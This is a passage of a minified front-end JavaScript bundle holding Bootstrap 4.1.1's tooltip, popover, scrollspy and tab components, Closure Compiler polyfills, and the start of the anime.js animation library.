							var e = d._hoverState;
							d._hoverState = null, $o(d.element).trigger(d.constructor.Event.SHOWN), e ===
								Uo && d._leave(null, d)
						};
						if ($o(this.tip).hasClass(Ko)) {
							var l = Hn.getTransitionDurationFromElement(this.tip);
							$o(this.tip).one(Hn.TRANSITION_END, a).emulateTransitionEnd(l)
						} else a()
					}
				}, n.hide = function(a) {
					var t = this,
						e = this.getTipElement(),
						n = $o.Event(this.constructor.Event.HIDE),
						o = function() {
							t._hoverState !== Xo && e.parentNode && e.parentNode.removeChild(e), t
								._cleanTipClass(), t.element.removeAttribute("aria-describedby"), $o(t.element)
								.trigger(t.constructor.Event.HIDDEN), null !== t._popper && t._popper.destroy(),
								a && a()
						};
					if ($o(this.element).trigger(n), !n.isDefaultPrevented()) {
						if ($o(e).removeClass(Qo), "ontouchstart" in document.documentElement && $o(document
								.body).children().off("mouseover", null, $o.noop), this._activeTrigger[ti] = !1,
							this._activeTrigger[ei] = !1, this._activeTrigger[Jo] = !1, $o(this.tip).hasClass(
								Ko)) {
							var i = Hn.getTransitionDurationFromElement(e);
							$o(e).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
						} else o();
						this._hoverState = ""
					}
				}, n.update = function() {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function() {
					return !!this.getTitle()
				}, n.addAttachmentClass = function(e) {
					$o(this.getTipElement()).addClass(Mo + "-" + e)
				}, n.getTipElement = function() {
					return this.tip = this.tip || $o(this.config.template)[0], this.tip
				}, n.setContent = function() {
					var e = $o(this.getTipElement());
					this.setElementContent(e.find(Go), this.getTitle()), e.removeClass(Ko + " " + Qo)
				}, n.setElementContent = function(a, t) {
					var e = this.config.html;
					"object" == typeof t && (t.nodeType || t.jquery) ? e ? $o(t).parent().is(a) || a.empty()
						.append(t) : a.text($o(t).text()) : a[e ? "html" : "text"](t)
				}, n.getTitle = function() {
					var e = this.element.getAttribute("data-original-title");
					return e || (e = "function" == typeof this.config.title ? this.config.title.call(this
						.element) : this.config.title), e
				}, n._getAttachment = function(e) {
					return qo[e.toUpperCase()]
				}, n._setListeners = function() {
					var a = this;
					this.config.trigger.split(" ").forEach(function(o) {
						if ("click" === o) $o(a.element).on(a.constructor.Event.CLICK, a.config
							.selector,
							function(e) {
								return a.toggle(e)
							});
						else if (o !== ni) {
							var t = o === Jo ? a.constructor.Event.MOUSEENTER : a.constructor.Event
								.FOCUSIN,
								e = o === Jo ? a.constructor.Event.MOUSELEAVE : a.constructor.Event
								.FOCUSOUT;
							$o(a.element).on(t, a.config.selector, function(e) {
								return a._enter(e)
							}).on(e, a.config.selector, function(e) {
								return a._leave(e)
							})
						}
						$o(a.element).closest(".modal").on("hide.bs.modal", function() {
							return a.hide()
						})
					}), this.config.selector ? this.config = o({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function() {
					var e = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" != e) && (this.element.setAttribute(
							"data-original-title", this.element.getAttribute("title") || ""), this.element
						.setAttribute("title", ""))
				}, n._enter = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
							"focusin" === a.type ? ei : Jo] = !0), $o(t.getTipElement()).hasClass(Qo) || t
						._hoverState === Xo ? t._hoverState = Xo : (clearTimeout(t._timeout), t._hoverState =
							Xo, t.config.delay && t.config.delay.show ? t._timeout = setTimeout(function() {
								t._hoverState === Xo && t.show()
							}, t.config.delay.show) : t.show())
				}, n._leave = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
						"focusout" === a.type ? ei : Jo] = !1), t._isWithActiveTrigger() || (clearTimeout(t
							._timeout), t._hoverState = Uo, t.config.delay && t.config.delay.hide ? t
						._timeout = setTimeout(function() {
							t._hoverState === Uo && t.hide()
						}, t.config.delay.hide) : t.hide())
				}, n._isWithActiveTrigger = function() {
					for (var e in this._activeTrigger)
						if (this._activeTrigger[e]) return !0;
					return !1
				}, n._getConfig = function(e) {
					return "number" == typeof(e = o({}, this.constructor.Default, $o(this.element).data(),
							"object" == typeof e && e ? e : {})).delay && (e.delay = {
							show: e.delay,
							hide: e.delay
						}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e
						.content && (e.content = e.content.toString()), Hn.typeCheckConfig(Ho, e, this
							.constructor.DefaultType), e
				}, n._getDelegateConfig = function() {
					var n = {};
					if (this.config)
						for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (n[t] =
							this.config[t]);
					return n
				}, n._cleanTipClass = function() {
					var n = $o(this.getTipElement()),
						t = n.attr("class").match(Fo);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, n._handlePopperPlacementChange = function(e) {
					this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
				}, n._fixTransition = function() {
					var n = this.getTipElement(),
						t = this.config.animation;
					null === n.getAttribute("x-placement") && ($o(n).removeClass(Ko), this.config.animation = !
						1, this.hide(), this.show(), this.config.animation = t)
				}, e._jQueryInterface = function(a) {
					return this.each(function() {
						var n = $o(this).data(Wo);
						if ((n || !/dispose|hide/.test(a)) && (n || (n = new e(this, "object" ==
								typeof a && a), $o(this).data(Wo, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(e, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return Yo
					}
				}, {
					key: "NAME",
					get: function() {
						return Ho
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return Wo
					}
				}, {
					key: "Event",
					get: function() {
						return Vo
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return Ro
					}
				}, {
					key: "DefaultType",
					get: function() {
						return Bo
					}
				}]), e
			}(), $o.fn[Ho] = ai._jQueryInterface, $o.fn[Ho].Constructor = ai, $o.fn[Ho].noConflict = function() {
				return $o.fn[Ho] = zo, ai._jQueryInterface
			}, ai),
		In = (ii = "popover", ri = "." + (si = "bs.popover"), li = (oi = t).fn[ii], di = "bs-popover", ci =
			new RegExp("(^|\\s)" + di + "\\S+", "g"), pi = o({}, wn.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: "<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"
			}), ui = o({}, wn.DefaultType, {
				content: "(string|element|function)"
			}), gi = "fade", mi = ".popover-header", hi = ".popover-body", bi = {
				HIDE: "hide" + ri,
				HIDDEN: "hidden" + ri,
				SHOW: (fi = "show") + ri,
				SHOWN: "shown" + ri,
				INSERTED: "inserted" + ri,
				CLICK: "click" + ri,
				FOCUSIN: "focusin" + ri,
				FOCUSOUT: "focusout" + ri,
				MOUSEENTER: "mouseenter" + ri,
				MOUSELEAVE: "mouseleave" + ri
			}, yi = function(a) {
				function o() {
					return a.apply(this, arguments) || this
				}
				var t, i;
				i = a, (t = o).prototype = Object.create(i.prototype), (t.prototype.constructor = t).__proto__ = i;
				var s = o.prototype;
				return s.isWithContent = function() {
					return this.getTitle() || this._getContent()
				}, s.addAttachmentClass = function(e) {
					oi(this.getTipElement()).addClass(di + "-" + e)
				}, s.getTipElement = function() {
					return this.tip = this.tip || oi(this.config.template)[0], this.tip
				}, s.setContent = function() {
					var n = oi(this.getTipElement());
					this.setElementContent(n.find(mi), this.getTitle());
					var t = this._getContent();
					"function" == typeof t && (t = t.call(this.element)), this.setElementContent(n.find(hi), t),
						n.removeClass(gi + " " + fi)
				}, s._getContent = function() {
					return this.element.getAttribute("data-content") || this.config.content
				}, s._cleanTipClass = function() {
					var n = oi(this.getTipElement()),
						t = n.attr("class").match(ci);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, o._jQueryInterface = function(a) {
					return this.each(function() {
						var n = oi(this).data(si),
							i = "object" == typeof a ? a : null;
						if ((n || !/destroy|hide/.test(a)) && (n || (n = new o(this, i), oi(this).data(
								si, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(o, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return pi
					}
				}, {
					key: "NAME",
					get: function() {
						return ii
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return si
					}
				}, {
					key: "Event",
					get: function() {
						return bi
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return ri
					}
				}, {
					key: "DefaultType",
					get: function() {
						return ui
					}
				}]), o
			}(wn), oi.fn[ii] = yi._jQueryInterface, oi.fn[ii].Constructor = yi, oi.fn[ii].noConflict = function() {
				return oi.fn[ii] = li, yi._jQueryInterface
			}, yi),
		Dn = (xi = "scrollspy", wi = "." + (_i = "bs.scrollspy"), Ci = (vi = t).fn[xi], Ti = {
			offset: 10,
			method: "auto",
			target: ""
		}, Ei = {
			offset: "number",
			method: "string",
			target: "(string|element)"
		}, Si = {
			ACTIVATE: "activate" + wi,
			SCROLL: "scroll" + wi,
			LOAD_DATA_API: "load" + wi + ".data-api"
		}, ki = "dropdown-item", Ai = "active", Ii = {
			DATA_SPY: "[data-spy=\"scroll\"]",
			ACTIVE: ".active",
			NAV_LIST_GROUP: ".nav, .list-group",
			NAV_LINKS: ".nav-link",
			NAV_ITEMS: ".nav-item",
			LIST_ITEMS: ".list-group-item",
			DROPDOWN: ".dropdown",
			DROPDOWN_ITEMS: ".dropdown-item",
			DROPDOWN_TOGGLE: ".dropdown-toggle"
		}, Di = "offset", Li = "position", Pi = function() {
			function a(a, t) {
				var e = this;
				this._element = a, this._scrollElement = "BODY" === a.tagName ? window : a, this._config = this
					._getConfig(t), this._selector = this._config.target + " " + Ii.NAV_LINKS + "," + this
					._config.target + " " + Ii.LIST_ITEMS + "," + this._config.target + " " + Ii.DROPDOWN_ITEMS,
					this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0,
					vi(this._scrollElement).on(Si.SCROLL, function(n) {
						return e._process(n)
					}), this.refresh(), this._process()
			}
			var e = a.prototype;
			return e.refresh = function() {
				var n = this,
					e = this._scrollElement === this._scrollElement.window ? Di : Li,
					t = "auto" === this._config.method ? e : this._config.method,
					a = t === Li ? this._getScrollTop() : 0;
				this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), vi
					.makeArray(vi(this._selector)).map(function(o) {
						var s = Hn.getSelectorFromElement(o),
							n;
						if (s && (n = vi(s)[0]), n) {
							var r = n.getBoundingClientRect();
							if (r.width || r.height) return [vi(n)[t]().top + a, s]
						}
						return null
					}).filter(function(e) {
						return e
					}).sort(function(n, t) {
						return n[0] - t[0]
					}).forEach(function(e) {
						n._offsets.push(e[0]), n._targets.push(e[1])
					})
			}, e.dispose = function() {
				vi.removeData(this._element, _i), vi(this._scrollElement).off(wi), this._element = null,
					this._scrollElement = null, this._config = null, this._selector = null, this._offsets =
					null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
			}, e._getConfig = function(n) {
				if ("string" != typeof(n = o({}, Ti, "object" == typeof n && n ? n : {})).target) {
					var a = vi(n.target).attr("id");
					a || (a = Hn.getUID(xi), vi(n.target).attr("id", a)), n.target = "#" + a
				}
				return Hn.typeCheckConfig(xi, n, Ei), n
			}, e._getScrollTop = function() {
				return this._scrollElement === window ? this._scrollElement.pageYOffset : this
					._scrollElement.scrollTop
			}, e._getScrollHeight = function() {
				return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document
					.documentElement.scrollHeight)
			}, e._getOffsetHeight = function() {
				return this._scrollElement === window ? window.innerHeight : this._scrollElement
					.getBoundingClientRect().height
			}, e._process = function() {
				var a = this._getScrollTop() + this._config.offset,
					t = this._getScrollHeight(),
					e = this._config.offset + t - this._getOffsetHeight();
				if (this._scrollHeight !== t && this.refresh(), e <= a) {
					var n = this._targets[this._targets.length - 1];
					this._activeTarget !== n && this._activate(n)
				} else {
					if (this._activeTarget && a < this._offsets[0] && 0 < this._offsets[0]) return this
						._activeTarget = null, void this._clear();
					for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && a >=
						this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || a < this
							._offsets[o + 1]) && this._activate(this._targets[o])
				}
			}, e._activate = function(a) {
				this._activeTarget = a, this._clear();
				var e = this._selector.split(",");
				e = e.map(function(e) {
					return e + "[data-target=\"" + a + "\"]," + e + "[href=\"" + a + "\"]"
				});
				var o = vi(e.join(","));
				o.hasClass(ki) ? (o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai), o.addClass(
					Ai)) : (o.addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS + ", " + Ii
						.LIST_ITEMS).addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS)
					.children(Ii.NAV_LINKS).addClass(Ai)), vi(this._scrollElement).trigger(Si
				.ACTIVATE, {
					relatedTarget: a
				})
			}, e._clear = function() {
				vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)
			}, a._jQueryInterface = function(n) {
				return this.each(function() {
					var e = vi(this).data(_i);
					if (e || (e = new a(this, "object" == typeof n && n), vi(this).data(_i, e)),
						"string" == typeof n) {
						if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
							n + "\"");
						e[n]()
					}
				})
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Ti
				}
			}]), a
		}(), vi(window).on(Si.LOAD_DATA_API, function() {
			for (var a = vi.makeArray(vi(Ii.DATA_SPY)), t = a.length, o; t--;) o = vi(a[t]), Pi
				._jQueryInterface.call(o, o.data())
		}), vi.fn[xi] = Pi._jQueryInterface, vi.fn[xi].Constructor = Pi, vi.fn[xi].noConflict = function() {
			return vi.fn[xi] = Ci, Pi._jQueryInterface
		}, Pi),
		kn = (ji = "." + (Ni = "bs.tab"), $i = (Oi = t).fn.tab, Hi = {
				HIDE: "hide" + ji,
				HIDDEN: "hidden" + ji,
				SHOW: "show" + ji,
				SHOWN: "shown" + ji,
				CLICK_DATA_API: "click" + ji + ".data-api"
			}, Wi = "dropdown-menu", Ri = "active", zi = "disabled", Mi = "fade", Fi = "show", Bi = ".dropdown",
			qi = ".nav, .list-group", Yi = ".active", Xi = "> li > .active", Ui =
			"[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]", Vi = ".dropdown-toggle", Ki =
			"> .dropdown-menu .active", Qi = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.show = function() {
					var d = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
							Oi(this._element).hasClass(Ri) || Oi(this._element).hasClass(zi))) {
						var n = Oi(this._element).closest(qi)[0],
							e = Hn.getSelectorFromElement(this._element),
							r, c;
						if (n) {
							var p = "UL" === n.nodeName ? Xi : Yi;
							c = (c = Oi.makeArray(Oi(n).find(p)))[c.length - 1]
						}
						var s = Oi.Event(Hi.HIDE, {
								relatedTarget: this._element
							}),
							o = Oi.Event(Hi.SHOW, {
								relatedTarget: c
							});
						if (c && Oi(c).trigger(s), Oi(this._element).trigger(o), !o.isDefaultPrevented() && !s
							.isDefaultPrevented()) {
							e && (r = Oi(e)[0]), this._activate(this._element, n);
							var a = function() {
								var n = Oi.Event(Hi.HIDDEN, {
										relatedTarget: d._element
									}),
									t = Oi.Event(Hi.SHOWN, {
										relatedTarget: c
									});
								Oi(c).trigger(n), Oi(d._element).trigger(t)
							};
							r ? this._activate(r, r.parentNode, a) : a()
						}
					}
				}, e.dispose = function() {
					Oi.removeData(this._element, Ni), this._element = null
				}, e._activate = function(l, t, e) {
					var n = this,
						i = ("UL" === t.nodeName ? Oi(t).find(Xi) : Oi(t).children(Yi))[0],
						r = e && i && Oi(i).hasClass(Mi),
						s = function() {
							return n._transitionComplete(l, i, e)
						};
					if (i && r) {
						var o = Hn.getTransitionDurationFromElement(i);
						Oi(i).one(Hn.TRANSITION_END, s).emulateTransitionEnd(o)
					} else s()
				}, e._transitionComplete = function(a, t, e) {
					if (t) {
						Oi(t).removeClass(Fi + " " + Ri);
						var n = Oi(t.parentNode).find(Ki)[0];
						n && Oi(n).removeClass(Ri), "tab" === t.getAttribute("role") && t.setAttribute(
							"aria-selected", !1)
					}
					if (Oi(a).addClass(Ri), "tab" === a.getAttribute("role") && a.setAttribute("aria-selected",
							!0), Hn.reflow(a), Oi(a).addClass(Fi), a.parentNode && Oi(a.parentNode).hasClass(
						Wi)) {
						var o = Oi(a).closest(Bi)[0];
						o && Oi(o).find(Vi).addClass(Ri), a.setAttribute("aria-expanded", !0)
					}
					e && e()
				}, a._jQueryInterface = function(o) {
					return this.each(function() {
						var n = Oi(this),
							t = n.data(Ni);
						if (t || (t = new a(this), n.data(Ni, t)), "string" == typeof o) {
							if ("undefined" == typeof t[o]) throw new TypeError("No method named \"" +
								o + "\"");
							t[o]()
						}
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Oi(document).on(Hi.CLICK_DATA_API, Ui, function(e) {
				e.preventDefault(), Qi._jQueryInterface.call(Oi(this), "show")
			}), Oi.fn.tab = Qi._jQueryInterface, Oi.fn.tab.Constructor = Qi, Oi.fn.tab.noConflict = function() {
				return Oi.fn.tab = $i, Qi._jQueryInterface
			}, Qi),
		Pn, On, Nn, Wn, Rn, zn, Mn, Fn, Bn, qn, Yn, Xn, Un, Vn, Kn, Qn, Gn, Zn, Jn, ea, ta, na, aa, oa, ia, sa, ra,
		la, da, ca, pa, ua, ga, fa, ma, ha, ba, ya, va, xa, _a, wa, Ca, Ta, Ea, Sa, ka, Aa, Ia, Da, La, Pa, Oa, Na,
		ja, $a, Ha, Wa, Ra, za, Ma, Fa, Ba, qa, Ya, Xa, Ua, Va, Ka, Qa, Ga, Za, Ja, eo, to, no, ao, oo, io, so, ro,
		lo, co, po, uo, go, fo, mo, ho, bo, yo, vo, xo, _o, wo, Co, To, Eo, So, ko, Ao, Io, Do, Lo, Po, Oo, No, jo,
		$o, Ho, Wo, Ro, zo, Mo, Fo, Bo, qo, Yo, Xo, Uo, Vo, Ko, Qo, Go, Zo, Jo, ei, ti, ni, ai, oi, ii, si, ri, li,
		di, ci, pi, ui, gi, fi, mi, hi, bi, yi, vi, xi, _i, wi, Ci, Ti, Ei, Si, ki, Ai, Ii, Di, Li, Pi, Oi, Ni, ji,
		$i, Hi, Wi, Ri, zi, Mi, Fi, Bi, qi, Yi, Xi, Ui, Vi, Ki, Qi;
	! function(n) {
		if ("undefined" == typeof n) throw new TypeError(
			"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
			);
		var t = n.fn.jquery.split(" ")[0].split(".");
		if (2 > t[0] && 9 > t[1] || 1 === t[0] && 9 === t[1] && 1 > t[2] || 4 <= t[0]) throw new Error(
			"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
	}(t), xn.Util = Hn, xn.Alert = i, xn.Button = h, xn.Carousel = Cn, xn.Collapse = An, xn.Dropdown = bn, xn
		.Modal = Sn, xn.Popover = In, xn.Scrollspy = Dn, xn.Tab = kn, xn.Tooltip = wn, Object.defineProperty(xn,
			"__esModule", {
				value: !0
			})
});
var $jscomp = {
	scope: {}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, e, n) {
		if (n.get || n.set) throw new TypeError("ES3 does not support getters and setters.");
		t != Array.prototype && t != Object.prototype && (t[e] = n.value)
	}, $jscomp.getGlobal = function(t) {
		return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ?
			global : t
	}, $jscomp.global = $jscomp.getGlobal(this), $jscomp.SYMBOL_PREFIX = "jscomp_symbol_", $jscomp.initSymbol =
	function() {
		$jscomp.initSymbol = function() {}, $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol)
	}, $jscomp.symbolCounter_ = 0, $jscomp.Symbol = function(t) {
		return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++
	}, $jscomp.initSymbolIterator = function() {
		$jscomp.initSymbol();
		var t = $jscomp.global.Symbol.iterator;
		t || (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")), "function" != typeof Array
			.prototype[t] && $jscomp.defineProperty(Array.prototype, t, {
				configurable: !0,
				writable: !0,
				value: function() {
					return $jscomp.arrayIterator(this)
				}
			}), $jscomp.initSymbolIterator = function() {}
	}, $jscomp.arrayIterator = function(t) {
		var e = 0;
		return $jscomp.iteratorPrototype(function() {
			return e < t.length ? {
				done: !1,
				value: t[e++]
			} : {
				done: !0
			}
		})
	}, $jscomp.iteratorPrototype = function(t) {
		return $jscomp.initSymbolIterator(), t = {
			next: t
		}, t[$jscomp.global.Symbol.iterator] = function() {
			return this
		}, t
	}, $jscomp.array = $jscomp.array || {}, $jscomp.iteratorFromArray = function(t, n) {
		$jscomp.initSymbolIterator(), t instanceof String && (t += "");
		var a = 0,
			o = {
				next: function() {
					if (a < t.length) {
						var e = a++;
						return {
							value: n(e, t[e]),
							done: !1
						}
					}
					return o.next = function() {
						return {
							done: !0,
							value: void 0
						}
					}, o.next()
				}
			};
		return o[Symbol.iterator] = function() {
			return o
		}, o
	}, $jscomp.polyfill = function(t, n, a, o) {
		if (n) {
			for (a = $jscomp.global, t = t.split("."), o = 0; o < t.length - 1; o++) {
				var i = t[o];
				i in a || (a[i] = {}), a = a[i]
			}
			t = t[t.length - 1], o = a[t], n = n(o), n != o && null != n && $jscomp.defineProperty(a, t, {
				configurable: !0,
				writable: !0,
				value: n
			})
		}
	}, $jscomp.polyfill("Array.prototype.keys", function(t) {
		return t ? t : function() {
			return $jscomp.iteratorFromArray(this, function(t) {
				return t
			})
		}
	}, "es6-impl", "es3");
var $jscomp$this = this;
(function(t, e) {
	"function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module
		.exports = e() : t.anime = e()
})(this, function() {
	function t(e) {
		if (!W.col(e)) try {
			return document.querySelectorAll(e)
		} catch (e) {}
	}

	function o(e, t) {
		for (var a = e.length, o = 2 <= arguments.length ? arguments[1] : void 0, i = [], s = 0; s < a; s++)
			if (s in e) {
				var r = e[s];
				t.call(o, r, s, e) && i.push(r)
			} return i
	}

	function e(t) {
		return t.reduce(function(t, n) {
			return t.concat(W.arr(n) ? e(n) : n)
		}, [])
	}

	function n(e) {
		return W.arr(e) ? e : (W.str(e) && (e = t(e) || e), e instanceof NodeList || e instanceof HTMLCollection ?
		[].slice.call(e) : [e])
	}

	function i(e, t) {
		return e.some(function(e) {
			return e === t
		})
	}

	function s(e) {
		var t = {},
			n;
		for (n in e) t[n] = e[n];
		return t
	}

	function r(e, t) {
		var n = s(e),
			a;
		for (a in e) n[a] = t.hasOwnProperty(a) ? t[a] : e[a];
		return n
	}

	function l(e, t) {
		var n = s(e),
			a;
		for (a in t) n[a] = W.und(e[a]) ? t[a] : e[a];
		return n
	}

	function p(e) {
		e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(e, t, n, a) {
			return t + t + n + n + a + a
		});
		var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
		e = parseInt(t[1], 16);
		var n = parseInt(t[2], 16),
			t = parseInt(t[3], 16);
		return "rgba(" + e + "," + n + "," + t + ",1)"
	}

	function u(e) {
		function t(e, t, n) {
			return 0 > n && (n += 1), 1 < n && --n, n < 1 / 6 ? e + 6 * (t - e) * n : .5 > n ? t : n < 2 / 3 ? e +
				6 * ((t - e) * (2 / 3 - n)) : e
		}
		var o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e) ||
			/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);
		e = parseInt(o[1]) / 360;
		var i = parseInt(o[2]) / 100,
			s = parseInt(o[3]) / 100,
			o = o[4] || 1;
		if (0 == i) s = i = e = s;
		else {
			var r = .5 > s ? s * (1 + i) : s + i - s * i,
				n = 2 * s - r,
				s = t(n, r, e + 1 / 3),
				i = t(n, r, e);
			e = t(n, r, e - 1 / 3)
		}
		return "rgba(" + 255 * s + "," + 255 * i + "," + 255 * e + "," + o + ")"
	}

	function g(e) {
		if (e = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))
			return e[2]
	}

	function m(e) {
		return -1 < e.indexOf("translate") || "perspective" === e ? "px" : -1 < e.indexOf("rotate") || -1 < e
			.indexOf("skew") ? "deg" : void 0
	}

	function y(e, t) {
		return W.fnc(e) ? e(t.target, t.id, t.total) : e
	}

	function f(e, t) {
		if (t in e.style) return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g, "$1-$2")
			.toLowerCase()) || "0"
	}

	function x(e, t) {
		return W.dom(e) && i(S, t) ? "transform" : W.dom(e) && (e.getAttribute(t) || W.svg(e) && e[t]) ?
			"attribute" : W.dom(e) && "transform" !== t && f(e, t) ? "css" : null == e[t] ? void 0 : "object"
	}

	function d(e, t) {
		var i = m(t),
			i = -1 < t.indexOf("scale") ? 1 : 0 + i;
		if (e = e.style.transform, !e) return i;
		for (var s = [], r = [], l = [], n = /(\w+)\((.+?)\)/g; s = n.exec(e);) r.push(s[1]), l.push(s[2]);
		return e = o(l, function(e, n) {
			return r[n] === t
		}), e.length ? e[0] : i
	}

	function _(e, t) {
		switch (x(e, t)) {
			case "transform":
				return d(e, t);
			case "css":
				return f(e, t);
			case "attribute":
				return e.getAttribute(t);
		}
		return e[t] || 0
	}

	function C(e, t) {
		var n = /^(\*=|\+=|-=)/.exec(e);
		if (!n) return e;
		var o = g(e) || 0;
		switch (t = parseFloat(t), e = parseFloat(e.replace(n[0], "")), n[0][0]) {
			case "+":
				return t + e + o;
			case "-":
				return t - e + o;
			case "*":
				return t * e + o;
		}
	}

	function w(e, t) {
		return Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
	}

	function b(e) {
		e = e.points;
		for (var t = 0, n = 0, o, i; n < e.numberOfItems; n++) i = e.getItem(n), 0 < n && (t += w(o, i)), o = i;
		return t
	}

	function T(e) {
		if (e.getTotalLength) return e.getTotalLength();
		switch (e.tagName.toLowerCase()) {
			case "circle":
				return 2 * Math.PI * e.getAttribute("r");
			case "rect":
				return 2 * e.getAttribute("width") + 2 * e.getAttribute("height");
			case "line":
				return w({
					x: e.getAttribute("x1"),
					y: e.getAttribute("y1")
				}, {
					x: e.getAttribute("x2"),
					y: e.getAttribute("y2")
				});
			case "polyline":
				return b(e);
			case "polygon":
				var t = e.points;
				return b(e) + w(t.getItem(t.numberOfItems - 1), t.getItem(0));
		}
	}

	function a(e, t) {
		function a(n) {
			return n = void 0 === n ? 0 : n, e.el.getPointAtLength(1 <= t + n ? t + n : 0)
		}
		var o = a(),
			i = a(-1),
			s = a(1);
		switch (e.property) {
			case "x":
				return o.x;
			case "y":
				return o.y;
			case "angle":
				return 180 * Math.atan2(s.y - i.y, s.x - i.x) / Math.PI;
		}
	}

	function E(e, t) {
		var n = /-?\d*\.?\d+/g,
			a;
		if (a = W.pth(e) ? e.totalLength : e, !W.col(a)) o = (o = g(a)) ? a.substr(0, a.length - o.length) : a, a =
			t && !/\s/g.test(a) ? o + t : o;
		else if (W.rgb(a)) {
			var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);
			a = o ? "rgba(" + o[1] + ",1)" : a
		} else a = W.hex(a) ? p(a) : W.hsl(a) ? u(a) : void 0;
		return a += "", {
			original: a,
			numbers: a.match(n) ? a.match(n).map(Number) : [0],
			strings: W.str(e) || t ? a.split(n) : []
		}
	}

	function k(t) {
		return t = t ? e(W.arr(t) ? t.map(n) : n(t)) : [], o(t, function(e, t, n) {
			return n.indexOf(e) === t
		})
	}

	function I(e) {
		var t = k(e);
		return t.map(function(e, n) {
			return {
				target: e,
				id: n,
				total: t.length
			}
		})
	}

	function c(e, t) {
		var o = s(t);
		if (W.arr(e)) {
			var i = e.length;
			2 !== i || W.obj(e[0]) ? W.fnc(t.duration) || (o.duration = t.duration / i) : e = {
				value: e
			}
		}
		return n(e).map(function(e, n) {
			return n = n ? 0 : t.delay, e = W.obj(e) && !W.pth(e) ? e : {
				value: e
			}, W.und(e.delay) && (e.delay = n), e
		}).map(function(e) {
			return l(e, o)
		})
	}

	function D(e, t) {
		var n = {},
			a;
		for (a in e) {
			var o = y(e[a], t);
			W.arr(o) && (o = o.map(function(e) {
				return y(e, t)
			}), 1 === o.length && (o = o[0])), n[a] = o
		}
		return n.duration = parseFloat(n.duration), n.delay = parseFloat(n.delay), n
	}

	function L(e) {
		return W.arr(e) ? h.apply(this, e) : A[e]
	}

	function P(t, n) {
		var a;
		return t.tweens.map(function(o) {
			o = D(o, n);
			var i = o.value,
				s = _(n.target, t.name),
				r = a ? a.to.original : s,
				r = W.arr(i) ? i[0] : r,
				l = C(W.arr(i) ? i[1] : i, r),
				s = g(l) || g(r) || g(s);
			return o.from = E(r, s), o.to = E(l, s), o.start = a ? a.end : t.offset, o.end = o.start + o
